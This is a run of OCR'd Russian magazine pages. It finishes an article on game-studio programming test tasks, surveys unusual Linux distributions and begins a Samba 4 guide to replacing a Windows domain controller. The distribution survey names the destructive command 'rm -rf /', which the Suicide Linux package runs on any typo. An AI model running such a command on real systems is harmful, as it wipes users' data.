Для выполнения тестового задания (разработки приложения фейерверка) компания выдает свой движок вместе с документацией и редактором эффектов EffectEditor, тоже включающим документацию и примеры.

Поведение фейерверка (полет зарядов, их взрывы-распады, создание новых зарядов, генерация эффектов) реализуется в коде. Для выполнения задания дается шаблон, включающий вывод текстуры и реализацию эффекта и предназначенный для разных версий студии (выбирается по желанию).

После того как описанная основа будет готова, надо прикрутить пару particle-эффектов, которые тебе предстоит создать в EffectEditor (программа несколько странная, но вполне рабочая и со своими обязанностями справляется). Первый эффект представляет собой шлейф, следующий за зарядом. Этот эффект необходимо прикреплять к каждому заряду, в том числе дочернему. Второй эффект должен возникать в момент распада заряда, например он может представлять собой взрыв. Этот эффект может быть одним на все случаи жизни, но лучше, если для распадов на разных уровнях будет свой особенный эффект. Не забывай, что оценивается не только качество кода, умение использовать ООП и паттерны проектирования, но и визуальная составляющая твоей игры!

Приложение «Фейерверк» содержит заранее определенные значения, которые надо прочитать из файла в начале работы программы. Это количество уровней вложенности фейерверка и число частиц, на которое распадается заряд при взрыве.

Техническая составляющая точно такая же, как в предыдущем задании.

![](_page_28_Picture_43.jpeg)

#### ТЕСТОВОЕ ЗАДАНИЕ: АНАЛОГ ИГРЫ «ТИР»

(КОМПАНИЯ PLAYRIX)

Как в двух прошлых случаях, для выполнения тестового компания выдает свой движок, написанный на C++. В нем очень активно используется **boost** и множество других библиотек.

Игра «Тир» выглядит примерно следующим образом. По игровому полю хаотично движется любое (заданное изначально) количество мишеней. Для разнообразия они могут быть представлены любыми предметами. Мишени должны перемещаться с рандомной скоростью в случайных направлениях. В нижней части игрового поля по центру расположена пушка (или любое другое стреляющее устройство — что подскажет твоя бурная фантазия). Она должна изменять угол выстрела (направление дула) в направлении координат курсора мыши. В момент, когда игрок нажимает левую кнопку мыши, из дула пушки вылетает снаряд и следует по вектору, заданному углом поворота пушки. Снаряд должен лететь достаточно быстро. Интересной идеей будет добавить внешние силы, влияющие на отклонение снаряда от начальной траектории: например, ими могут служить порывы ветра, если пушка наземная, или течение, если действия игры разворачиваются под водой. Когда объект-мишень поражен выпущенным пушкой снарядом, он уничтожается и исчезает. Главная задача юзера — подбить как можно больше мишеней. На это отводится ограниченное и заранее определенное количество времени. Когда время истечет или будут подбиты все мишени, должно появиться окно, в котором необходимо отобразить общее количество мишеней и число сбитых. Кроме того, здесь же должна предлагаться возможность перезапустить уровень игры с восстановлением всех объектов и их начальных значений.

Когда алгоритм для игры будет реализован (то есть игра будет работать как надо), для добавления зрелищности необходимо в EffectEditor создать пару эффектов и приаттачить их к игре. Первый эффект должен представлять собой шлейф, идущий за снарядом и пропадающий в момент поражения им мишени (данный эффект создается для каждого снаряда). Второй эффект визуализирует момент попадания снаряда по мишени, другими словами, представляет собой взрыв.

При загрузке игры из текстового файла считываются следующие начальные значения: число мишеней, которые присутствуют в игре в начале, скорость снаряда и длительность игры. Эти сведения можно записать в файл в виде «имя значения = число», например так: TotalTime = 60. Таким образом, длительность игры должна составить 60 с.

Техническая составляющая задания точно такая же, как у двух предыдущих.

#### ТЕСТОВОЕ ЗАДАНИЕ: РАЗРАБОТАТЬ ИГРУ — ПОДОБИЕ НАСТОЛЬНОЙ MANCALA

Чего только не придумают игроделы, чтобы вынести мозг программистам-соискателям! В наших краях Mancala мало известна, однако кое-где за рубежом, особенно в восточных странах, эта настольная игра, отдаленно напоминающая нарды, очень популярна. Соискателю предлагается воплотить ее в цифре. К слову, цифровая версия популярна на Западе. В данном случае компания выдает весь арт, который будет использоваться в процессе разработки игры. Это уже радует. В целом его очень много: не только статические изображения доски, лунок и кристаллов, но и последовательности активных изображений анимации.

Как и в нардах, для игры в манкалу используется специальная доска. И на этом, пожалуй, сходство между играми заканчивается. Существует много разновидностей манкалы, в данном конкретном случае надо разработать магическую манкалу, в которой можно применять заклинания. Правила таковы. В игре принимают участие два игрока. На доске для манкалы расположены десять активных ячеек: два ряда по пять ячеек, у каждого игрока свой ряд. Дополнительно справа от основных ячеек игрока находится прямоугольное углубление калах, куда попадают выигранные кристаллы, но об этом чуть позже. В начале игры (в соответствии с заданием) в каждую ячейку помещаются по четыре кристалла. Участники ходят по очереди. Игрок щелкает на одной из своих ячеек, из нее забираются все кристаллы и плавно раскладываются по одному по соседним ячейкам в направлении против часовой стрелки. Полет и раскладывание кристаллов надо запрограммировать. Кроме того, надо учитывать, сколько кристаллов находится в каждой ячейке, и выводить это количество рядом с ней. В калах так же, как в ячейку, помещается один кристалл, затем кристаллы раскладываются в ячейки противоположной стороны, вражеский калах пропускается. Когда все кристаллы из ячейки разложены, право хода переходит к оппоненту. Однако, если последний кристалл попадает в калах, право хода остается у текущего игрока. Если последний кристалл игрока попадает в пустую ячейку его ряда, то из противоположной ячейки оппонента забираются все кристаллы и вместе со своим кристаллом переносятся в калах. Цель игры — поместить в свой калах больше кристаллов, чем соперник. Количество кристаллов в калахе тоже должно отображаться на игровом поле.

Игра заканчивается, когда какая-то из сторон не может сделать хода. Кристаллы в калахах подсчитываются, сравниваются, и на экран выводится сообщение о выигрыше или проигрыше.

Также необходимо реализовать простенький ИИ, умеющий делать ходы и использовать магические заклинания. От тебя не требуется разработать прогнозирующую машину, но твой ИИ должен зарабатывать кристаллы.

Дополнительно к стандартным правилам в магической манкале необходимо реализовать заклинания, для которых выдаются статические изображения и последовательности картинок для создания анимаций. Заклинания должны быть представлены в виде картинок рядом с игровой доской; для их применения должна быть возможность перетаскивать их на любую ячейку, как свою, так и противника. На использование магии тратится мана, которая должна восполняться после успешных ходов игрока. Использование магии считается за ход. Надо реализовать четыре вида заклинаний: огонь, заморозка, молния, телепорт, каждая со своей анимацией и последствиями исполнения. Использование огня уничтожает в ячейке один кристалл; заморозка замораживает на один ход один или два кристалла (то есть их нельзя выбрать); молния уничтожает от нуля до двух кристаллов; с помощью телепорта можно переместить один кристалл из выбранной ячейки в любую другую.

В заключение нужно добавить GUI пользователя: окошки для вывода сведений о победе и проигрыше и для вывода информации, кто делает следующий ход. Когда ход делает ИИ, все ячейки должны быть заблокированы.

Во многом это тестовое задание предлагается для того, чтобы работодатель понял, насколько быстро программист может разобраться в новой для себя предметной области. Конечно, будут учитываться и способности алгоритмизации, и выбор подходящей технологии (движка), так как средства программной реализации остаются на усмотрение соискателя.

#### ЗАКЛЮЧЕНИЕ

Несмотря на кризис, игровая индустрия все еще на подъеме. Нужны новые сотрудники, с новым взглядом на вещи, с новым мировоззрением. Тем не менее отбор довольно суров. Поэтому надо тщательно подготовиться как к собеседованию, так и к выполнению тестового задания; нужно быть эрудированным в широком спектре вопросов и технологий. Сегодня мы описали шесть тестовых заданий, предлагаемых соискателю на позицию программиста в игровой индустрии. Это поможет тебе быть в курсе заданий, предоставляемых игровыми студиями, а также повысить свой программерский левел.

В одном из следующих номеров мы обязательно рассмотрим решение какой-то из задачек. Так что до встречи на страницах ][!

Оригинальный Asteroids 1979 года

Крестики-нолики

#### Фейерверк

# **ПОБЕДИТЕЛЬ ОТ КОМПАНИИ CUSTIS**

Славим Виктора Святоху из Хабаровска, успешно решившего все задания!

![](_page_28_Picture_60.jpeg)

Настольная (аналоговая) Mancala

![](_page_28_Picture_62.jpeg)

# **IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!**

# **СПЕЦВЫПУСК**

![](_page_28_Picture_1.jpeg)

# C502HAS CONSERVA <u>ТОП-10 НЕОБЫЧНЫХ LINUX-ДИСТРИБУТИВОВ,</u>

КОТОРЫМИ ТЫ ВРЯД ЛИ ВОСПОЛЬЗУЕШЬСЯ В ОБЫЧНОЙ ЖИЗНИ

![](_page_29_Picture_3.jpeg)

Помимо обычных дистрибутивов Linux, существует еще и экзотика, которая, в общем-то, по функциональности ничем не отличается от нормальных дистрибутивов, но порой имеет некоторые интересные особенности. Эту экзотику мы и разберем - не все же время нужно писать о серьезных вещах.

#### **STALI**

Начнем с относительно неэкзотического дистрибутива. Stali — полностью статически собранный дистрибутив. По заверениям разработчиков, использование статической компиляции сильно уменьшает размер итоговых бинарников и повышает производительность (по меньшей мере сокращается время запуска, из-за того что разрешение символов при динамической линковке отнимает некоторое количество ресурсов). Так, при линковке обычного «Hello, world» с glibc размер исполняемого файла составляет 600 Кбайт. При линковке же с uClibc его размер окажется примерно 7 Кбайт. Аналогично при динамической линковке ksh с glibc размер образа будет 234 Кбайт, а при статической - 170 Кбайт.

Кроме того, статическая линковка позволяет включить в приложение только те символы, в которых есть необходимость. В случае же динамической линковки о таком говорить бессмысленно.

BMecto autoconf/autotools используется порт утилиты mk из Plan9 autoconf/autotools порой избыточно сложны, mk же предлагает разумный компромисс между гибкостью и сложностью.

К сожалению, ISO-образ не предоставляется, а сам дистрибутив датирован 2010 годом (несмотря на то что некоторые изменения вносятся и по сей день), таким образом, можно сказать, что он до сих пор в стадии альфа, когда будет выпущен первый релиз - неизвестно.

#### **MULINUX**

Дистрибутив для очень старых машин на основе 386-го процессора. Основан он на ядре 2.0.36 — хотя во времена последнего выпуска (2004) уже, кажется, было ядро не только 2.4, но и 2.6. Помимо ядра, на CD (около 70 Мбайт) влезло еще много чего, в том числе X11 с fwwm95 и AfterStep, Netscape, Emacs, Lyx... Есть также и несколько языков — русского, однако, там нет, ибо на тот момент его поддержка в Linux была очень ограниченной.

При запуске придется немного повозиться, дистрибутив содержит крайне старый софт, и для настройки нужно быть довольно-таки опытным пользователем.

![](_page_29_Picture_852.jpeg)

версия ядра И СПИСОК процессов

MuLinux:

MuLinux поставляется в виде ISO-образа, а также в виде набора файлов, из которых можно собрать дискету (или несколько дискет). Кроме того, имеется возможность поставить дистрибутив на FAT с помощью UMSDOS - драйвера, позволяющего использовать семантику UNIX на данной ФС (сейчас не поддерживается).

К сожалению, на 8 Мбайт памяти вскоре начинало выдавать Out of memory и затем Bus error. На 16 все стало нормально, но при запуске X-сервера опять происходило то же самое. Поэтому для реального использования на старом компьютере потребуется как минимум раздел подкачки.

В целом дистрибутив вызывает ностальгические ощущения. Но вместо него можно использовать практически любой дистрибутив 1998 года.

#### **UBUNTU SATANIC EDITION**

Интересуешься демонологией и сатанизмом? Linux есть и для тебя! Ubuntu satanic edition, основанный на Ubuntu 10.10, выглядит так, будто вышел прямиком из врат Ада: огненный фон рабочего стола, слегка измененная тема (дабы придать мрачности) и даже некоторое количество тяжелой музыки. Фон рабочего стола там не один, так что выбрать есть из чего.

![](_page_29_Picture_853.jpeg)

![](_page_29_Picture_22.jpeg)

Но при попытке найти хоть самую завалящую программу для астрологических подсчетов (или там подсчета мощности эгрегора) обрадовавшегося было сатаниста ждет большой облом. Их в составе дистрибутива нет - по всей видимости, из-за козней католической церкви.

Если говорить серьезно, то назвать это дистрибутивом у меня не поворачивается язык. Нововведений по сравнению с оригинальным Ubuntu практически нет - не считать же, в самом деле, добавление картинок с музыкой и смену темы за существенные и приводящие к созданию нового дистрибутива изменения? В принципе, достаточно было создать пакет с картинками, музыкой и измененной темой. Правда, разработчики сами признаются, что они не привнес-ЛИ НИЧЕГО НОВОГО.

![](_page_29_Picture_25.jpeg)

Проигрывание демонической МУЗЫКИ

У Ubuntu satanic edition еще один минус: он старый. Хотя в чем проблема выпустить новую версию - непонятно; есть предположение, что не выпускается она из-за того, что разработчикам не нравится Unity.

#### **GOBOLINUX**

А это довольно занятный дистрибутив, идея которого заключается в том, чтобы отказаться от стандартного дерева каталогов. Здесь оно выглядит совсем по-другому. Так, все программы размещаются в каталоге /Programs, данные в каталоге /Data, точки монтирования — в /Mount, каталоги пользователя — в / Users, всяческие системные вещи - в каталоге /System. Все. В корневом каталоге больше никаких каталогов нет. Конфигурационные файлы же находятся в /System/Settings. При этом при попытке доступа к какому-нибудь каталогу из старого дерева программно перенаправляет в соответствующий каталог НОВОГО.

![](_page_29_Picture_854.jpeg)

Корневой каталог GoboLinux

Сборка дистрибутива идет при помощи ALFS и собственной песочницы, ChrootCompile, - в ней собирается практически все, кроме некоторых пакетов, таких, например, как Firefox и LibreOffice.

Установщик очень и очень интуитивный, единственный минус - разбивать жесткий диск на разделы приходится не в нем самом, а с использованием Gparted, который нужно запускать перед запуском установщика.

![](_page_29_Picture_34.jpeg)

В качестве GUI **ИСПОЛЬЗУЕТСЯ** Enlightment

Дистрибутив кажется очень интересным, однако слишком экзотичным. Случись что - и неопытный пользователь, который с внутренним устройством Linux знаком лишь понаслышке, будет тыкаться в непривычное ему дерево каталогов как слепой котенок. Да и сертификацию LSB он явно не пройдет. Так что дистрибутив этот, скорее, именно что для любителей экзотики.

#### МСВС И МСВСФЕРА

Дистрибутив Вооруженных сил РФ, разработанный во ВНИИС. Теоретически, помимо платформы Intel, работает и на платформе «Эльбрус» (читай: Sparc). В ранних версиях (до МСВСфера) имелась также своя система мандатного контроля доступа (на модели Белла - Лападулы), сейчас же там самый обычный SELinux. MCBC сертифицирована всевозможными организациями, в том числе по второму уровню контроля НДВ (а значит, довольно стара). МСВСфера сертифицирована всего-навсего по ОУД2. Во времена МСВС был свой рабочий стол на основе ELK, темой оформления до ужаса напоминавший Windows. В самых же ранних версиях, по слухам, вместо кнопок «ОК» и «Отмена» были кнопки «Есть» и «Отставить». Сейчас это самый обычный RHEL, подвергшийся ребрендингу.

Однако, несмотря на все эти вещи, некоторые разработчики прямо-таки плюются: система, по их утверждениям, разработана настолько криво, что для нее просто невозможно писать ПО. Кроме того, по их словам, эта самая сертификация по сути фиктивна, так как проверяют на соответствие сертификационным требованиям сами разработчики и эти проверки от реальных эксплуатационных условий, мягко скажем, отличаются.

Идея дистрибутива (МСВС), возможно, хороша, но российские реалии накладывают свой отпечаток. Даже если предположить, что сертификация соответствует реальным условиям эксплуатации, для военных система все равно избыточно сложна. Об этом говорит хотя бы тот факт, что в одном армейском подразделении единственной защитой компьютера с МСВС служила табличка «Совершенно секретно» на мониторе. Все остальные средства на данном компьютере отключены. МСВСфера же ничем не отличается от RHEL, но для работы со сведениями, составляющими государственную тайну, несмотря на схожесть названий с предшественником, не предназначена, и вопрос, почему эти названия настолько похожи, остается открытым.

#### **DAMN VULNERABLE LINUX**

Этот дистрибутив — рай для начинающих пентестеров. Все пакеты, входящие в него, уязвимы. Разработал его Торстен Шнайдер, преподаватель с факультета технологий Билефельдского университета (Германия). По его словам, что в дистрибутиве оставлено «все, чего не должно быть в хорошей Linux-системе: устаревшее, неправильно настроенное и "ориентированное на взлом" ПО (Apache, MySQL, PHP, FTP- и SSH-серверы)». Помимо этого, в состав дистрибутива входит ПО для реверса и анализа проблем, которое, по идее, не должно быть уязвимым.

Дистрибутив основан на Slax, и в его состав входит следующее ПО (список неполон):

- ядро 2.6.20;
- glibc 2.3.6;
- MySQL 5.0.24; OpenSSH 4.4;  $\bullet$
- Samba 3.0.44a.

К сожалению, последний релиз данного дистрибутива был в начале 2009 года, и сейчас он в некоторых аспектах устарел. Но в качестве учебной цели он по-прежнему годится.

#### LINUXCNC

Этот дистрибутив предназначен для управления ЧПУ-станками, такими как токарные станки и мельницы. Он предоставляет:

- несколько графических интерфейсов для управления, в том числе один сенсорный;
- интерпретатор G-code стандартного языка программирования промышленных машин;
- систему управления обработкой материалов реального времени; оперирование низкоуровневыми элементами промышленных машин (такими как датчики и двигатели);
- макетный слой для создания собственной конфигурации;
- программный ПЛК с многозвенными диаграммами.

В LinuxCNC используется RT-ядро. Кроме того, есть HAL — его не нужно путать с тем HAL, на смену которому пришел udev. Каждый компонент в HAL представлен «черным ящиком» с ножками, каждая из которых обладает такими свойствами, как тип ножки и тип сигнала. Существуют также «псевдоножки» — константы параметров компонентов.

![](_page_29_Picture_57.jpeg)

настройки CNC

Утилита

Дистрибутив крайне интересный, но очень узкоспециализированный. Порог вхождения большой, соответственно, обычному пользователю он будет малополезен. Тем не менее, если интересно, что собой вообще представляет управление промышленными комплексами (а также в том маловероятном случае, если у тебя такой станок имеется), — взглянуть на него стоит.

#### **RED STAR OS**

Как явствует из названия, это дистрибутив одной из немногих оставшихся социалистических стран — Северной Кореи. Основан он на каком-то из RH-производных дистрибутивов (ядро 2.6.38), поскольку в качестве менеджера пакетов используется RPM. Интерфейс фактически скопирован у OS X, но, по некоторым данным, не совсем удачно. При установке требуется ввести серийный номер. Пользователь root по умолчанию отключен, однако из-за прорех в безопасности (а именно правил udev, доступных всем на запись) его без проблем можно включить. Календарь может быть задан как по привычному нам летоисчислению, так и по северокорейскому летоисчислению чучхе (сейчас по нему идет 104 год). В качестве GUI используется KDE3. Из сервисов (при открытом брандмауэре) доступен лишь Samba.

Браузер под названием Naenara на самом деле представляет собой Firefox 3.5. При запуске он пытается соединиться с аналогично названным порталом (Naenara в переводе означает «моя страна»). Интернет в Северной Корее как таковой отсутствует, и все новости местные жители, у которых есть доступ в Сеть, получают через ограниченное количество сайтов.

![](_page_29_Figure_63.jpeg)

Red Star OS. Запущен браузер Naenara

Несмотря на это, дистрибутив следит за тем, какие сайты посещает пользователь, и направляет эту информацию куда следует - разумеется, в том случае, если компьютер находится в Северной Корее. Дистрибутивом этим, впрочем, пользуются редко даже в самой Северной Корее, так что его (как и многие другие дистрибутивы, описанные в данной статье) стоит рассматривать скорее как забавный казус.

#### **PELICANHPC**

PelicanHPC предназначен для построения кластерных систем. Дистрибутив позволяет развернуть кластер без особых усилий. Управляющий компьютер (по терминологии дистрибутива «фронтенд») запускается с Live CD. Вычислительные узлы загружаются посредством РХЕ. Основан дистрибутив на Debian, а создан с помощью Debian Live — инфраструктуры для создания Live-дисков. Благодаря AUFS доустановка какого-либо пакета не вызовет затруднений. По умолчанию дистрибутив доступен только под х64, однако ничто не мешает собрать и 32-разрядную версию с помощью скрипта make pelican. В качестве кластерного решения используется OpenMPI; кроме того, в дистрибутив

включен Фортран (77 и 90) и Octave, также имеются привязки к МРІ для С, С++, Python и тест Linpack, при помощи которого часто оценивают производительность. Кластер масштабируем — команда pelican restarthpc позволяет добавлять или удалять узлы. Для мониторинга используется Ganglia — ПО, алгоритмы которого позволяют определить оверхед узлов.

![](_page_29_Figure_69.jpeg)

PelicanHPC. Запущен Octave

Кластерные вычисления и MPI — тема отдельной статьи. Однако дистрибутив в плане развертывания действительно прост. Вот с использованием могут быть трудности — OpenMPI, по некоторым данным, имеет достаточно низкую производительность.

#### **DOUDOULINUX**

Это Linux для детей. Позиционируется при этом как предназначенный буквально для всех возрастов — от двух до двенадцати. В отличие от аналогичных дистрибутивов, в данном есть русский язык. Впрочем, он для подобного дистрибутива не столь важен, если не считать обучения языку.

![](_page_29_Figure_74.jpeg)

В состав дистрибутива входят программы для рисования, развития памяти и пространственного мышления, печати на клавиатуре, пазлы... Есть также анаграммы, Midi-клавиатура и многое другое. Оболочка (LXDE) специально заточена для детей - чтобы что-то сломать, нужно хорошо постараться или быть хоть немного в теме компьютеров. Помимо всего прочего, имеется локальный прокси DansGuardian, который должен защищать детей от пагубного влияния интернета.

![](_page_29_Figure_76.jpeg)

Развивающие игры и это еще не весь набор

Есть, однако, у этого дистрибутива и недостатки, один из которых - нестандартная раскладка клавиатуры. Точнее, раскладка-то для русского языка стандартная, но как только пытаешься переключить - вместо буквы у печатается z и, соответственно, наоборот. А дело здесь в том, что, помимо русской и английской раскладки, имеются немецкая и французская, которые следуют сразу после русской. Имеются проблемы с DansGuardian — он настроен на фильтрацию только 80-го порта. Этого достаточно для защиты от случайного попадания на подозрительные сайты, от намеренного же, понятное дело, это не спасет. И все бы ничего, но дети, уже умеющие сидеть в Сети, слишком быстро учатся. Дистрибутив, пожалуй, самый практически полезный из рассмотренных, разве что я бы все же поужал возрастные рамки: два года и двенадцать лет слишком большой разброс.

## **SUICIDE LINUX**

Бесполезный (и даже вредный) пакет, доступный для Debian-based систем, превращает работу в консоли в русскую рулетку. Стоит лишь один раз допустить опечатку в команде или аргументах, как моментально будет выполнена команда rm -rf /. Это может быть довольно полезным занятием для тренировки концентрации внимания - при условии, конечно, что пакет устанавливается не на продакшен.

#### **ЗАКЛЮЧЕНИЕ**

В мире \*nix существует много чудных вещей - в частности, интересные (и не очень) дистрибутивы, сборную солянку которых мы и подготовили. Большая их часть представляет скорее исторический интерес, однако отдельные актуальны и сейчас. Возможно, некоторые из них следовало бы реанимировать, но заниматься этим некому.

Из описанных стоило бы особо выделить три - GoboLinux, LinuxCNC и DoudouLinux. Первый дистрибутив выглядит с точки зрения новизны весьма заманчиво — несмотря на то что известен он с начала двухтысячных, в нем до сих пор есть нотка некой революционности. Второй интересен своим ПО для станков с ЧПУ и заточенностью ядра под определенные задачи. Третий же будет интересен молодым родителям как развивающее средство для детей.

В целом же все многообразие еще раз подчеркивает основное преимущество open source — свободу выбора. Каждый волен выбирать свое и развивать его в том направлении, которое ему интересно, а там уже и соратники подтянутся. Э

![](_page_30_Picture_1.jpeg)

HA LINUX SAMBA

![](_page_30_Picture_3.jpeg)

![](_page_30_Picture_4.jpeg)

Вот и закончилась эра Windows Server 2003, служившей верой и правдой более десятилетия. Отказ от поддержки означает отсутствие обновлений и исправлений для более 11 миллионов систем, что в будущем может означать большую проблему в безопасности. Уже сегодня нужно подумать о переходе на современную ОС. MS уже предложила мастер и инструкции, но итоговая цена все-таки кусается, а поэтому стоит посмотреть в сторону open source. Будем заменять КД Linux-сервером.

#### ЧТО БУДЕМ ДЕЛАТЬ?

Основным протоколом общения Win-систем в локальной сети служит SMB, изначально разработанный в IBM для обеспечения доступа к файлам и принтерам. В MS была добавлена поддержка NTLM-авторизации, а новый диалект получил название CIFS (Common Internet File System). В настоящее время с Win 8 доступна уже версия 3 протокола. Для централизованного администрирования компьютеров Win используется домен на основе Active Directory, задача которого - аутентификация пользователей и установка политик безопасности. В работе AD опирается на протоколы LDAP, Kerberos и DNS. С появлением гетерогенных сетей возникла необходимость сетевой интеграции \*nix с Win-системами и AD. С одной стороны стояли юниксовские FTP и NFS, с другой SMB и AD. С первыми Win-клиенты работали без проблем, но в локальной сети они были не всегда удобны.

Решение второй проблемы взял на себя проект Samba (https://www.samba. org), разрабатывающий с 1992 года свою реализацию сервера и клиента SMB/ CIFS под \*nix. Учитывая, что спецификации SMB/CIFS долгое время были недоступны, разработки шли медленно, хотя в общем в Samba 3 \*nix-системы уже могли использоваться в качестве файлового сервера для Win-клиентов с авторизацией в AD. В 2004 году стали доступны спецификации SMB/CIFS и протоколы обмена AD, это дало старт новой ветке Samba 4, в развитии которой уже принимала участие и MS. Окончательный релиз Samba 4 был представлен в конце декабря 2012 года и сегодня уже рекомендуется к промышленному использованию. Поддержка Samba 3 на данный момент завершается.

В отличие от версии 3, Samba 4 имеет встроенные LDAP-сервер и сервер Kerberos KDC (Key Distribution Center). Служба DNS, являющаяся частью Active Directory, реализована в виде встроенного DNS-сервера, поддерживающего минимально необходимый набор функций. Как вариант, может генерироваться файл конфигурации для BIND. Специально разработана новая версия файлового сервера NTVFS, оптимизированного к требованиям AD. Правда, пока она находится в стадии разработки, и по умолчанию предлагается smbd. Поддерживается интеграция с сервером ntpd и синхронизация времени с рабочими станциями, реализована ACL в базе пользователей и многое другое. В итоге сервер с Samba 4 может выступать в качестве полноценного Active Directory Domain Controller, а не домена NT, как в версии Samba 3. Поддерживаются клиенты вплоть до новейших Win 8.1, групповые политики, перемещаемые профили, интеграция с Microsoft Exchange и многое другое.

В настоящее время поддерживается схема леса (forests schema) с максимальной версией 47, то есть Win 2008 R2 (30 - Win 2003, 31 - Win 2003 R2 и 44 - Win 2008). Так что все сказанное будет актуально и для всех ОС вплоть до Win 2008 R2 включительно. К более поздним можно даже не пробовать подключаться, получишь ошибку. Проверить версию можно при помощи dsquery:

#### > dsquery \* "CN=Schema, CN=Configuration, DC=Root-Domain"  $\leftrightarrow$ -Scope Base -attr objectVersion

Или при помощи PowerShell:

> Get-ADObject(Get-ADRootDSE).schemaNamingContext  $\leftarrow$ 

-PropertyobjectVersion

В качестве альтернативы можно использовать ADSledit или посмотреть значение в реестре.

С теорией покончено. Теперь нам осталось всего ничего. Чтобы произвести миграцию с Win 2003/2008 на \*nix/Samba, нужно установить Samba 4, подключить его к домену в качестве КД, передать роли, выключить Win 2003/2008. В Сети много руководств, но часть из них путаны и нередко рекомендуют лишние действия, в части приведена уже несколько устаревшая информация, которая была актуальна для ранних релизов Samba 4. В качестве отправной точки рекомендую официальную документацию проекта (https://wiki.samba.org).

#### **YCTAHOBKA SAMBA**

В Сети обычно несколько контроллеров домена, определить владельцев ролей FSMO можно при помощи dsquery server. Данные понадобятся при дальнейших настройках. Например, хозяин схемы (Schema Master) определяется командой

> dsquery server -hasfsmo schema

В более новых версиях ОС можно использовать командлеты модуля Active Directory - Get-ADForest, Get-ADDomain.

 $|B|$   $\times$ 

C:\Users\Administrator>dsquery\_server\_-basfsmo\_schema<br>|"CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=exampl<br>|e1,DC=org" C:\Users\Administrator>

## Определяем Schema Master

**ex Administrator: Command Prompt** 

Готовим сервер с Linux. Ставить будем на примере Ubuntu 14.04 LTS. В других дистрибутивах будут отличия в расположении конфигурационных файлов и особенностях пакетной системы. Как вариант, можно развернуть Samba-сервер при помощи сторонних проектов (см. врезку).

### Готовые решения

Также в Сети можно найти несколько готовых проектов для быстрого развертывания сервера Samba или замены AD. Например, SerNet Samba4 Appliance (enterprisesamba.com/samba4app) предлагает репозиторий для основных дистрибутивов Linux, содержащий пакеты последнего релиза Samba и готовый дистрибутив на базе Debian со сконфигурированным доменом на Samba 4, включая расширения от Zarafa AD и инструменты групповой работы Zarafa. В TurnKey (www.turnkeylinux.org/domain-controller) также есть готовый дистрибутив для организации PDC на базе Samba, содержащий готовые преднастройки и графические инструменты конфигурирования, который может быть развернут как на железе, так и в VM. Многоцелевой серверный дистрибутив Zentyal (www.zentyal.org) предлагает интерфейс и модули, позволяющие быстро установить и настроить контроллер домена на основе Samba 4. Поставляется в виде готового ISO-образа и пакетов для Ubuntu. Серверный дистрибутив **Clear OS** (clearfoundation.com), выросший из маршрутизатора, теперь обеспечивает простую возможность развертывания сервера, который может заменить контроллер домена для Windows ПК. Построен на базе RHEL. Кроме этого, не стоит забывать проекты, расширяющие стандартные возможности LDAP и вполне способные заменить Active Directory: FreeIPA (www. freeipa.org), GOsa2 (oss.gonicus.de/labs/gosa), 389 Directory Server (directory. fedoraproject.org) u FusionDirectory (fusiondirectory.org).

Поначалу необходимо настроить разрешение имен через DNS. Руководство отсылает сразу к /etc/resolv.conf. Но дело в том, что в Ubuntu, как и в некоторых других дистрибутивах, файл /etc/resolv.conf генерируется автоматически при помощи утилиты resolvconf скриптом /etc/network/if-up.d/000resolvconf. Поэтому редактировать его вручную не рекомендуется: данные будут перезаписаны при первой же перезагрузке. Сделаем все правильно. Пусть 192.168.1.1/ example.org будет наш действующий КД, 192.168.1.2/samba.example.org сервер с Samba. В /etc/network/interfaces необходимо установить правильные значения dns-search и dns-nameservers:

\$ sudo nano /etc/network/interfaces auto eth0

![](_page_30_Picture_874.jpeg)

Далее можно перезагрузить сеть sudo service network restart, чтобы оно выполнило resolvconf -a eth0.inet с нужными параметрами. Но это срабатывает не во всех дистрибутивах, поэтому проще перезагрузить систему. После проверяем файл, убеждаемся, что все нормально:

![](_page_30_Picture_875.jpeg)

Также желательно прописать правильное имя узла Samba в /etc/hosts:

#### \$ sudo nano /etc/hosts

192.168.1.2 samba.example.org samba

Проверяем корректность разрешения имени КД:

#### \$ host -t A example.org

Пакеты Samba 4 есть в репозиториях всех современных дистрибутивов Linux, поэтому установка проблем не вызывает. Хотя там может быть не самая актуальная версия, а значит, будут недоступны все последние возможности и, главное, исправления. Сами разработчики Samba рекомендуют SerNet (https:// portal.enterprisesamba.com), подключаем в /etc/apt/source.list репозиторий:

deb https://sernet-samba-public:Noo1oxe4zo@download.sernet.de/ ← packages/samba/4.2/ubuntu trusty main

deb-src https://sernet-samba-public:Noo1oxe4zo@download.sernet.de/ ← packages/samba/4.2/ubuntu trusty main

Обновляем список пакетов и проверяем версию:

![](_page_30_Picture_876.jpeg)

Z.4. I. OTUI Sg-IUDUIILUZ.

Ставим:

\$ sudo apt-get install samba sernet-samba-ad

Или, если используется пакет из основного репозитория, просто

\$ sudo apt-get install samba

Перед дальнейшими действиями рекомендуется проверить корректность работы DNS и Kerberos для подключения к домену. Для этого нам понадобятся клиентские утилиты Kerberos.

#### \$ sudo apt-get install install krb5-user

В процессе установки будет запрошена информация по домену, по окончании просто проверяем правильность установок в /etc/krb5.conf:

#### [libdefaults]

![](_page_30_Picture_877.jpeg)

Выполняем kinit, используя учетную запись администратора домена:

#### \$ sudo kinit administrator

Утилита klist должна выдать информацию о полученном билете:

#### \$ sudo klist

Если ошибок не получили, значит, эта часть работает. В принципе, этот шаг можно пропустить и вернуться, если возникнут проблемы при подключении. Хотя в случае с Samba 4 подключение к домену при правильно настроенной сети выглядит проще простого.

![](_page_30_Picture_878.jpeg)

# Проверяем корректность работы DNS и Kerberos

#### ПОДКЛЮЧАЕМСЯ К ДОМЕНУ

В поставке Samba 4 идет несколько утилит, некоторые непосредственно используются для администрирования, часть запускаются демонами и стартовыми скриптами. Основная утилита управления настройками Samba 4 - sambatool, параметров у нее очень много, только субкоманд первого уровня 19. С ее помощью можем просмотреть и изменить установки, создать новый или подключиться к существующему домену, создать учетные записи, изменить политики, выполнить репликацию и многое другое. Например, чтобы создать новый домен в Samba 4, вводим (аналог dcpromo):

#### \$ sudo samba-tool domain provision --use-rfc2307 --interactive

